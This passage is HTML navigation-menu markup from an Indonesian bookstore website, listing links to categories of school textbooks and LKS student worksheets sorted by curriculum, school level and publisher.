<li id="menu-item-17475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li id="menu-item-13701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div></div>
<div class="menu-atas-container"><ul id="menu-atas-1" class="vtr-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-ulu-baqiiatin-semester-1/">LKS MI Ulu Baqiiatin Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-putra-nugraha-group-semester-1/">LKS MI Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://www.bestchoicebookstore.com/category/lks-mi-penerbit-duta-karya-mandiri-semester-1/">LKS MI Penerbit Duta Karya Mandiri Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-agama-penerbit-prioritas-cendekia-utama-semester-1/">LKS MI Agama Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fokus-penerbit-sindunata-semester-1/">LKS MI Fokus Penerbit Sindunata Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fitur-penerbit-cv-kesowo-semester-1/">LKS MI Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-permata-hati-semester-1/">LKS MI Permata Hati Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-cv-arifandani-semester-1/">LKS MI Husna Penerbit CV Arifandani Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-arafat-penerbit-pustaka-bengawan-semester-1/">LKS MI Arafat Penerbit Pustaka Bengawan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-gabungan-semester-1/">LKS MI Gabungan Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3956"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/">SMP Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-new-star-penerbit-media-karya-putra-semester-1/">LKS SMP New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-medali-penerbit-indonesia-jaya-semester-1/">LKS SMP Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12008"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4188"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-target-penerbit-surya-badra-semester-1/">LKS SMP Target Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-putra-nugraha-group-semester-1/">LKS SMP Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-fitur-penerbit-cv-kesowo-semester-1/">LKS SMP Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-format-penerbit-prioritas-cendekia-utama-semester-1/">LKS SMP Merek Format Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4189"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-maulana-semester-1/">LKS SMP Maulana Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-omega-semester-1/">LKS SMP Omega Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-eksis-penerbit-citra-pustaka-semester-1/">LKS SMP Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-star-penerbit-putra-kertonatan-semester-1/">LKS SMP Star Penerbit Putra Kertonatan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-efektif-semester-1/">LKS SMP Efektif Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3958"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/">MTs Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-tasbih-penerbit-media-karya-putra-semester-1/">LKS MTs Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4190"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-husna-penerbit-mwg-semester-1/">LKS MTs Husna Penerbit MWG Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4193"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5299"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-putra-nugraha-group-semester-1/">LKS MTs Merk Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-agama-merek-taliim-penerbit-prioritas-cendekia-utama-semester-1/">LKS MTs Agama Merek Ta&#8217;liim Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-hikmah-semester-1/">LKS MTs Merk Hikmah Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4191"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-iqro-penerbit-maulana-semester-1/">LKS MTs Iqro Penerbit Maulana Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3954"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/">SMA Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-new-star-penerbit-media-karya-putra-semester-1/">LKS SMA New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4200"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMA Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-medali-penerbit-indonesia-jaya-semester-1/">LKS SMA Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12007"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-penerbit-putra-nugraha-group-semester-1/">LKS SMA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-prioritas-penerbit-surya-badra-semester-1/">LKS SMA Prioritas Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4201"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-eksis-penerbit-citra-pustaka-semester-1/">LKS SMA Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-fitur-penerbit-cv-kesowo-semester-1/">LKS SMA Fitur Penerbit CV Kesowo Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3957"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/">MA Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-tasbih-penerbit-media-karya-putra-semester-1/">LKS MA Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-penerbit-putra-nugraha-group-semester-1/">LKS MA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-eksis-penerbit-citra-pustaka-semester-1/">LKS MA Eksis Penerbit Citra Pustaka Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3955"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/">SMK Wajib Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-1/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-mentari-semester-1/">LKS SMK Wajib Mentari Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Wajib Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4215"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/">SMK Produktif Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-indonesia-jaya-merk-medali-semester-1/">LKS SMK Produktif Penerbit Indonesia Jaya Merk Medali Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mastermedia-semester-1/">LKS SMK Produktif Mastermedia Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mentari-semester-1/">LKS SMK Produktif Mentari Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-putra-nugraha-group-semester-1/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4212"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Produktif Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-semester-1/">LKS Aswaja Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma-semester-1/">LKS Agama Kristen dan Katolik SD SMP SMA Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-1/">LKS BTQ Semester 1</a></li>
